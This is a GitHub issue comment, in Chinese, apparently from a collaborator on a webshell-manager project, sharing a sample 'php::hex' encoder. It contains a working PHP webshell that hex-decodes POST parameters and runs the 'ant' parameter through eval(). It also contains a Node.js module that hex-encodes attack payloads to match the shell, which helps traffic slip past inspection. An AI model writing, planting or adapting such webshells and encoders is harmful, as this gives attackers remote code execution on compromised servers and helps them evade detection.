 Medicean commented on 3 Jun 2019
Collaborator
给你一个样例，你可以参考一下：
/**
php::hex for 编码器
Create at: 2019/04/10 13:02:54

<?php
foreach($_POST as $k => $v){ $_POST[$k]=pack("H*", $v); }
@eval($_POST['ant']);
?>

*/
'use strict';

module.exports = (pwd, data) => {
  let ret = {};
  for (let _ in data) {
    if (_ === '_') { continue };
    ret[_] = Buffer.from(data[_]).toString('hex');
  }
  ret[pwd] = Buffer.from(data['_']).toString('hex');
  return ret;
}